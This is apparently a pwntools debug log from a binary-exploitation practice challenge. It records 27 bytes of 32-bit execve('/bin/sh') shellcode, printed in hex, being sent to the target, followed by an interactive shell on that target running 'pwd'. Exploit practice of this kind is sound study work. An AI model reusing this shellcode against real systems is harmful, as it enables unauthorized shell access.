 [DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-l0xzwqqz/ste
[DEBUG] Sent 0x1b bytes:
    00000000  68 2f 73 68  00 68 2f 62  69 6e 54 5b  31 c9 31 d2  │h/sh│·h/b│inT[│1·1·│
    00000010  b8 3b 00 00  00 83 f0 30  cd 80 0a                  │·;··│···0│···│
    0000001b
[*] Switching to interactive mode
$ pwd
[DEBUG] Sent 0x4 bytes:
    b'pwd\n'
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0x21 bytes:
    b'/home/pwn/BinaryMusings/20230325\n'
/home/pwn/BinaryMusings/20230325
$